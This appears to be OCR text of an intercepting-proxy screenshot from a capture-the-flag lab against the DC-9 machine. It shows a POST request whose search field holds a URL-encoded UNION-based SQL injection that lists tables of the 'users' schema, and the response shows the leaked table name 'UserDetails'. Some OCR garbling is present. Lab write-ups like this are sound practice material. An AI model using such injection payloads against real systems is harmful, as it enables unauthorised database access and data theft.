 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://dc-9
10 Connection: close
11 Referer: http://dc-9/search.php
12 Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 search=
'%20union%20all%20select%201%2c2%2c3%2c4%2c5.6%2cgroup_concat(table_name)%20FROM%20information_schema.tables%20
where%20table_schema%20%3d%20%22users%22%3b%20--%20-
Response
Pretty Raw Hex
Examp
Home Display Al
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5.6
Email: UserDetails